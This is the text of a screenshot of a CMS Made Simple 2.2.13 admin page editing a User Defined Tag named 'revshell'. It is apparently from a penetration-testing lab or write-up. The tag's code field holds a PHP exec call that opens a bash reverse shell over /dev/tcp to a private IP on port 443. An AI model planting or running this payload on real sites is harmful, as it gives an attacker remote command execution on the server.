 CMS Made Simple™
CMS Made Simple™ Admin Console - My CMS
Welcome: admin
3
User Defined Tags
CMS
Content
Layout
User Management
Extensions
Admin Search
File Picker
MicroTiny WYSIWYG editor
Search
Event Manager
Tags
User Defined Tags
Site Admin
My Preferences
Edit User Defined Tag
Submit Cancel Apply Run
Name:
revshell
Created at:
Aug 25, 2022
Last modified at:
Aug 25, 2022
Code Description
Code:
exec("/bin/bash -c 'bash -i > /dev/tcp/192.168.49.129/443 0>&1'");
Copyright © CMS Made Simple™ 2.2.13 "Moosomin"
Documentation Forums About Team